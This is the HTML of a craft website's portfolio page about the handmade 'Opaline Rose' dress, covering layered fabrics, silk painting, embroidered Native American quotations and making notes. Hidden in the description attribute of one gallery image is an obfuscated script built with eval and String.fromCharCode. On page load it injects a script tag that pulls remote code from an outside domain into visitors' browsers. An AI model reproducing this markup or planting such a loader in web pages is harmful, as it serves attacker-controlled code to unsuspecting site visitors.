<h3 class="widget-title">Opaline Rose layered fabrics</h3></div></div></div></div></div></div><div id="pg-4152-7"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-4152-7" ><div id="pgc-4152-7-0"  class="panel-grid-cell" ><div id="panel-4152-7-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="8" ><div class="panel-widget-style panel-widget-style-for-4152-7-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3><strong>Inspiration for <em>Opaline Rose  </em></strong>started with stretch silver fabric.  Creamy-white viscose-voile rose print is featured in dress layer and sleeves, where the blue rose is transparent voile 'devore' print technique.   Skirt middle layer has hand painted silk featuring abstract Hopi Bird design on grey with embroidered Native American quotations. See <em><a href="http://shamanicnights.com/hopi-bird-silk-designs-dresses/"><span style="color: #00a39b;">Hopi Bird Silk Painting</span></a>.</em></h3>
<h3>Back skirt is charcoal polyester (to match front silk painted background).  A devore blue rose is appliqued on top. The cream frills echo the cream devore fabric with frivolity.</h3>
</div>
</div></div></div></div></div></div><div id="pg-4152-8"  class="panel-grid panel-no-style" ><div id="pgc-4152-8-0"  class="panel-grid-cell" ><div id="panel-4152-8-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="9" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3></h3>
<h3><span style="color: #898989;"><strong>OPALINE ROSE available:  £120.00 -</strong></span> Direct from Maker. <em> (new purchasing coming soon...)</em></h3>
</div>
</div></div></div></div><div id="pg-4152-9"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-4152-9" ><div id="pgc-4152-9-0"  class="panel-grid-cell" ><div id="panel-4152-9-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="10" ><div class="panel-widget-style panel-widget-style-for-4152-9-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 class="p1" style="text-align: center;">Embroidered Quotations by Native Americans</h3>
<h4 class="p1" style="text-align: left;"><i><span style="color: #485960;"><strong>We shall be known forever by the tracks we leave</strong></span> -</i> Dakota</h4>
<h4 class="p1" style="text-align: left; padding-left: 40px;"><i><span style="color: #485960;"><strong>Knowledge is of the past, wisdom is of the future</strong> </span>- </i>Lakota Sioux</h4>
<h4 class="p1" style="text-align: left; padding-left: 80px;"><i><span style="color: #485960;"><strong>All dreams spin out from the same web</strong></span> - </i>Hopi Absaronka (Crow) Warriors</h4>
</div>
</div></div></div></div></div></div><div id="pg-4152-10"  class="panel-grid panel-no-style" ><div id="pgc-4152-10-0"  class="panel-grid-cell" ><div id="panel-4152-10-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="11" ><div class="panel-widget-style panel-widget-style-for-4152-10-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-89f16426b92c-4152"
			 data-overlay-enabled="1" data-overlay-settings="{&quot;enabled_for_widgets&quot;:[&quot;sow-image&quot;,&quot;sow-image-grid&quot;,&quot;sow-simple-masonry&quot;],&quot;theme&quot;:&quot;&quot;,&quot;show_delay&quot;:300,&quot;overlay_color&quot;:&quot;#000000&quot;,&quot;overlay_opacity&quot;:0.8,&quot;overlay_position&quot;:&quot;bottom&quot;,&quot;overlay_size&quot;:0.3,&quot;desktop_show_trigger&quot;:&quot;hover&quot;,&quot;touch_show_trigger&quot;:&quot;touch&quot;,&quot;responsive_breakpoint&quot;:&quot;1024px&quot;,&quot;responsive_breakpoint_unit&quot;:&quot;px&quot;,&quot;overlay_animation&quot;:&quot;fade&quot;,&quot;overlay_animation_onscreen&quot;:false,&quot;font_family&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;15px&quot;,&quot;text_size_unit&quot;:&quot;px&quot;,&quot;text_color&quot;:&quot;#fff&quot;,&quot;text_padding&quot;:&quot;22px 22px 22px 22px&quot;,&quot;text_position&quot;:&quot;middle&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;text_animation&quot;:&quot;&quot;}"
		>
<div class="sow-image-container">
		<img 
	src="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silk-painting-details.jpg" width="1600" height="1200" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silk-painting-details.jpg 1600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silk-painting-details-300x225.jpg 300w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silk-painting-details-1024x768.jpg 1024w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silk-painting-details-768x576.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silk-painting-details-1536x1152.jpg 1536w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silk-painting-details-500x375.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silk-painting-details-690x518.jpg 690w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silk-painting-details-1300x975.jpg 1300w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silk-painting-details-600x450.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" title="Hopi bird design with embroidered native American sayings on grey dyed silk" alt="" 		class="so-widget-image"/>
	</div>

<h3 class="widget-title">Hopi bird design with embroidered native American sayings on grey dyed silk</h3></div></div></div></div></div><div id="pg-4152-11"  class="panel-grid panel-no-style" ><div id="pgc-4152-11-0"  class="panel-grid-cell" ><div id="panel-4152-11-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="12" ><div class="panel-widget-style panel-widget-style-for-4152-11-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span class="so-premium-web-font" style="font-family: 'Marko One';" data-web-font-module="google" data-font-info="{&quot;font&quot;:&quot;Marko One&quot;,&quot;webfont&quot;:true,&quot;variant&quot;:null,&quot;module&quot;:&quot;google&quot;}">Silk Painting with printing: </span> The background texture of gold distress lines on grey was made by printing gutta resist with ocre dye added (before grey dye applied) with a print card-pad made from my own grown sweetcorn leaves, dried flat and glued to cereal cardboard.  The dried maize leaves form ridges when dried which make a good ridged 'relief' print.   This was a small one-leaf experiment.</p>
</div>
</div></div></div></div></div><div id="pg-4152-12"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-4152-12" ><div id="pgc-4152-12-0"  class="panel-grid-cell" ><div id="panel-4152-12-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="13" ><div class="panel-widget-style panel-widget-style-for-4152-12-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-4152"
			 data-overlay-enabled="1" data-overlay-settings="{&quot;enabled_for_widgets&quot;:[&quot;sow-image&quot;,&quot;sow-image-grid&quot;,&quot;sow-simple-masonry&quot;],&quot;theme&quot;:&quot;&quot;,&quot;show_delay&quot;:300,&quot;overlay_color&quot;:&quot;#000000&quot;,&quot;overlay_opacity&quot;:0.8,&quot;overlay_position&quot;:&quot;bottom&quot;,&quot;overlay_size&quot;:0.3,&quot;desktop_show_trigger&quot;:&quot;hover&quot;,&quot;touch_show_trigger&quot;:&quot;touch&quot;,&quot;responsive_breakpoint&quot;:&quot;1024px&quot;,&quot;responsive_breakpoint_unit&quot;:&quot;px&quot;,&quot;overlay_animation&quot;:&quot;fade&quot;,&quot;overlay_animation_onscreen&quot;:false,&quot;font_family&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;15px&quot;,&quot;text_size_unit&quot;:&quot;px&quot;,&quot;text_color&quot;:&quot;#fff&quot;,&quot;text_padding&quot;:&quot;22px 22px 22px 22px&quot;,&quot;text_position&quot;:&quot;middle&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;text_animation&quot;:&quot;&quot;}"
		>
<div class="sow-image-container">
			<a href="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-back.jpg"
			data-lightbox="Opaline Rose Dress" data-lightbox-options="{&quot;alwaysShowNavOnTouchDevices&quot;:false,&quot;disabledOnTablet&quot;:false,&quot;disabledOnMobile&quot;:false,&quot;disableScrolling&quot;:false,&quot;overlayColor&quot;:&quot;#000&quot;,&quot;overlayOpacity&quot;:0.8,&quot;fadeDuration&quot;:600,&quot;fitImagesInViewport&quot;:true,&quot;imageFadeDuration&quot;:600,&quot;maxHeight&quot;:&quot;&quot;,&quot;maxWidth&quot;:&quot;&quot;,&quot;positionFromTop&quot;:50,&quot;resizeDuration&quot;:700,&quot;showImageNumberLabel&quot;:true,&quot;disableCaption&quot;:&quot;&quot;,&quot;wrapAround&quot;:true,&quot;albumLabel&quot;:&quot;Opaline Rose Dress %1 of %2&quot;}" data-title="Opaline stretch top back" 		>
			<img 
	src="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-back.jpg" width="1024" height="768" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-back.jpg 1024w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-back-300x225.jpg 300w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-back-768x576.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-back-500x375.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-back-690x518.jpg 690w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-back-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" title="Opaline stretch top back" alt="" 		class="so-widget-image"/>
			</a></div>

</div></div></div></div><div id="pgc-4152-12-1"  class="panel-grid-cell" ><div id="panel-4152-12-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="14" ><div class="panel-widget-style panel-widget-style-for-4152-12-1-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-4152"
			 data-overlay-enabled="1" data-overlay-settings="{&quot;enabled_for_widgets&quot;:[&quot;sow-image&quot;,&quot;sow-image-grid&quot;,&quot;sow-simple-masonry&quot;],&quot;theme&quot;:&quot;&quot;,&quot;show_delay&quot;:300,&quot;overlay_color&quot;:&quot;#000000&quot;,&quot;overlay_opacity&quot;:0.8,&quot;overlay_position&quot;:&quot;bottom&quot;,&quot;overlay_size&quot;:0.3,&quot;desktop_show_trigger&quot;:&quot;hover&quot;,&quot;touch_show_trigger&quot;:&quot;touch&quot;,&quot;responsive_breakpoint&quot;:&quot;1024px&quot;,&quot;responsive_breakpoint_unit&quot;:&quot;px&quot;,&quot;overlay_animation&quot;:&quot;fade&quot;,&quot;overlay_animation_onscreen&quot;:false,&quot;font_family&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;15px&quot;,&quot;text_size_unit&quot;:&quot;px&quot;,&quot;text_color&quot;:&quot;#fff&quot;,&quot;text_padding&quot;:&quot;22px 22px 22px 22px&quot;,&quot;text_position&quot;:&quot;middle&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;text_animation&quot;:&quot;&quot;}"
		>
<div class="sow-image-container">
			<a href="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top.jpg"
			data-lightbox="Opaline Rose Dress" data-lightbox-options="{&quot;alwaysShowNavOnTouchDevices&quot;:false,&quot;disabledOnTablet&quot;:false,&quot;disabledOnMobile&quot;:false,&quot;disableScrolling&quot;:false,&quot;overlayColor&quot;:&quot;#000&quot;,&quot;overlayOpacity&quot;:0.8,&quot;fadeDuration&quot;:600,&quot;fitImagesInViewport&quot;:true,&quot;imageFadeDuration&quot;:600,&quot;maxHeight&quot;:&quot;&quot;,&quot;maxWidth&quot;:&quot;&quot;,&quot;positionFromTop&quot;:50,&quot;resizeDuration&quot;:700,&quot;showImageNumberLabel&quot;:true,&quot;disableCaption&quot;:&quot;&quot;,&quot;wrapAround&quot;:true,&quot;albumLabel&quot;:&quot;Opaline Rose Dress %1 of %2&quot;}" data-title="Opaline stretch top front" 		>
			<img 
	src="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top.jpg" width="1024" height="768" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top.jpg 1024w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-300x225.jpg 300w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-768x576.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-500x375.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-690x518.jpg 690w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-silver-stretch-top-600x450.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" title="Opaline stretch top front" alt="" 		class="so-widget-image"/>
			</a></div>

</div></div></div></div></div></div><div id="pg-4152-13"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-4152-13" ><div id="pgc-4152-13-0"  class="panel-grid-cell" ><div id="panel-4152-13-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="15" ><div class="panel-widget-style panel-widget-style-for-4152-13-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 style="text-align: center;"><span class="so-premium-web-font" style="font-family: 'Marko One';" data-web-font-module="google" data-font-info="{&quot;font&quot;:&quot;Marko One&quot;,&quot;webfont&quot;:true,&quot;variant&quot;:null,&quot;module&quot;:&quot;google&quot;}"><strong>Opaline Rose - MAKING Guide</strong></span></h3>
<h3>Use of stretch stitching to create a full skirt</h3>
<ul>
<li>Stretch silver fabric allows for zig-zag stretch-stitching of first skirt layer joined to narrow gold embroidered polyester. Both fabrics are thin and when pressed, look fine.</li>
<li>The 2nd white layer is cut with slanted sides, and can then be machined normally to the 1st (gold polyester) strip layer, giving flared dress width for hips.</li>
<li>The 3rd layer is again cut with slanted sides and is machined normally.</li>
<li>The 4th layer:  Beige lace attached to light green tier, before stitching behind grey silk layer.</li>
<li>Back is different to front.  Polyester lining used, (to match the silk front).  Some devore blue roses (same fabric as 2nd tier) are appliqued.</li>
</ul>
</div>
</div></div></div></div></div></div><div id="pg-4152-14"  class="panel-grid panel-no-style" ><div id="pgc-4152-14-0"  class="panel-grid-cell" ><div id="panel-4152-14-0-0" class="so-panel widget widget_media_gallery panel-first-child panel-last-child" data-index="16" ><div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="2560" data-carousel-extra='null' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 2560px; height: 1239px;" data-original-width="2560" data-original-height="1239" > <div class="gallery-group images-1" style="width: 700px; height: 1239px;" data-original-width="700" data-original-height="1239" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-back-view-applique.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="696"> <meta itemprop="height" content="1235"> <img decoding="async" class="" data-attachment-id="4167" data-orig-file="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-back-view-applique.jpg" data-orig-size="577,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Opaline Rose back view applique" data-image-description="" data-medium-file="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-back-view-applique-169x300.jpg" data-large-file="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-back-view-applique.jpg" src="https://i0.wp.com/shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-back-view-applique.jpg?w=696&#038;h=1235&#038;ssl=1" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-back-view-applique.jpg 577w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-back-view-applique-169x300.jpg 169w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-back-view-applique-500x887.jpg 500w" width="696" height="1235" loading="lazy" data-original-width="696" data-original-height="1235" itemprop="http://schema.org/image" title="Opaline Rose back view applique" alt="Applique devore roses on back panel" style="width: 696px; height: 1235px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Applique devore roses on back panel </div> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 930px; height: 1239px;" data-original-width="930" data-original-height="1239" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-on-dummy.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="926"> <meta itemprop="height" content="1235"> <img decoding="async" class="" data-attachment-id="4169" data-orig-file="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-on-dummy.jpg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 4S&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1465403675&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.28&quot;,&quot;iso&quot;:&quot;50&quot;,&quot;shutter_speed&quot;:&quot;0.00063411540900444&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Opaline Rose on dummy" data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;/p&gt; " data-medium-file="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-on-dummy-225x300.jpg" data-large-file="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-on-dummy.jpg" src="https://i0.wp.com/shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-on-dummy.jpg?w=926&#038;h=1235&#038;ssl=1" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-on-dummy.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-on-dummy-225x300.jpg 225w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-on-dummy-500x667.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-on-dummy-690x920.jpg 690w" width="926" height="1235" loading="lazy" data-original-width="926" data-original-height="1235" itemprop="http://schema.org/image" title="Opaline Rose on dummy" alt="Dress front silk painted panel" style="width: 926px; height: 1235px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Dress front silk painted panel </div> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 930px; height: 1239px;" data-original-width="930" data-original-height="1239" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-left-side-view.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="926"> <meta itemprop="height" content="1235"> <img decoding="async" class="" data-attachment-id="4166" data-orig-file="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-left-side-view.jpg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 4S&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1465404845&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.28&quot;,&quot;iso&quot;:&quot;50&quot;,&quot;shutter_speed&quot;:&quot;0.00048899755501222&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Opaline Rose left side view" data-image-description="" data-medium-file="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-left-side-view-225x300.jpg" data-large-file="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-left-side-view.jpg" src="https://i0.wp.com/shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-left-side-view.jpg?w=926&#038;h=1235&#038;ssl=1" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-left-side-view.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-left-side-view-225x300.jpg 225w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-left-side-view-500x667.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-left-side-view-690x920.jpg 690w" width="926" height="1235" loading="lazy" data-original-width="926" data-original-height="1235" itemprop="http://schema.org/image" title="Opaline Rose left side view" alt="Dress side view panels join" style="width: 926px; height: 1235px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Dress side view panels join </div> </div> </div> <!-- close group --> </div> <!-- close row --> </div></div></div></div><div id="pg-4152-15"  class="panel-grid panel-no-style" ><div id="pgc-4152-15-0"  class="panel-grid-cell" ><div id="panel-4152-15-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="17" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div></div></div><div id="pg-4152-16"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-4152-16" ><div id="pgc-4152-16-0"  class="panel-grid-cell" ><div id="panel-4152-16-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="18" ><div class="panel-widget-style panel-widget-style-for-4152-16-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3 style="text-align: center;"><span class="so-premium-web-font" style="font-family: 'Marko One';" data-web-font-module="google" data-font-info="{&quot;font&quot;:&quot;Marko One&quot;,&quot;webfont&quot;:true,&quot;variant&quot;:null,&quot;module&quot;:&quot;google&quot;}"><strong>Opaline Frolic  :  </strong></span><span class="so-premium-web-font" style="font-family: 'Marko One';" data-web-font-module="google" data-font-info="{&quot;font&quot;:&quot;Marko One&quot;,&quot;webfont&quot;:true,&quot;variant&quot;:null,&quot;module&quot;:&quot;google&quot;}">MAKING Gallery:<strong> </strong></span></h3>
<ul>
<li>Repurposing 2 dresses: grey voile spotted (top), stretch silver (bust stretch); Skirt: white linen; home printed front.</li>
<li style="text-align: left;">Dress top cut off, and skirt seam opened; arranged, pinned on dummy.</li>
<li style="text-align: left;">Stretch zig zag machining to join top, middle, and skirt, giving stretch for bust and putting on.</li>
<li style="text-align: left;">Re-using skirt waist welt as cavity for sash tie: adding extra band at front.</li>
<li style="text-align: left;">Cutting and inserting pocket in skirt side seam.</li>
</ul>
<p><em>Note: lightweight fabrics good for tops, being cooler; with heavier fabrics such as linen, for lower skirt part.</em></p>
</div>
</div></div></div></div></div></div></div>			</div>
			
						
			<div class="gallery-wrapper"  data-layout="4-column">				
				<ul class="image-container isotope-container">
					<div class="gutter-size"></div>
										
						<li id="4185" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Pinning-skirt-to-dummy-back.jpg" data-title="Pinning skirt to dummy back" style="padding-bottom:">
																		
									<img width="600" height="800" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Pinning-skirt-to-dummy-back.jpg" class="responsively-lazy-img" alt="" title="Pinning skirt to dummy back" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Pinning-skirt-to-dummy-back.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Pinning-skirt-to-dummy-back-225x300.jpg 225w, https://shamanic-nights.com/wp-content/uploads/2021/02/Pinning-skirt-to-dummy-back-500x667.jpg 500w" data-sizes="auto" data-full-size="600x800" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4184" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Pin-skirt-to-dummy-to-assess-empire-line-position.jpg" data-title="Pin lined skirt to dummy to assess empire line position" style="padding-bottom:">
																		
									<img width="600" height="800" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Pin-skirt-to-dummy-to-assess-empire-line-position.jpg" class="responsively-lazy-img" alt="" title="Pin lined skirt to dummy to assess empire line position" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Pin-skirt-to-dummy-to-assess-empire-line-position.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Pin-skirt-to-dummy-to-assess-empire-line-position-225x300.jpg 225w, https://shamanic-nights.com/wp-content/uploads/2021/02/Pin-skirt-to-dummy-to-assess-empire-line-position-500x667.jpg 500w" data-sizes="auto" data-full-size="600x800" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4174" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Adding-waistband-to-printed-section.jpg" data-title="Adding waistband to printed section" style="padding-bottom:">
																		
									<img width="690" height="518" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Adding-waistband-to-printed-section-690x518.jpg" class="responsively-lazy-img" alt="" title="Adding waistband to printed section" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 690px) 100vw, 690px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Adding-waistband-to-printed-section-690x518.jpg 690w, https://shamanic-nights.com/wp-content/uploads/2021/02/Adding-waistband-to-printed-section-300x225.jpg 300w, https://shamanic-nights.com/wp-content/uploads/2021/02/Adding-waistband-to-printed-section-768x576.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Adding-waistband-to-printed-section-500x375.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Adding-waistband-to-printed-section-600x450.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Adding-waistband-to-printed-section.jpg 1024w" data-sizes="auto" data-full-size="1024x768" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4176" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Making-sash-cavity-of-waistaband.jpg" data-title="Making sash cavity of waistaband" style="padding-bottom:">
																		
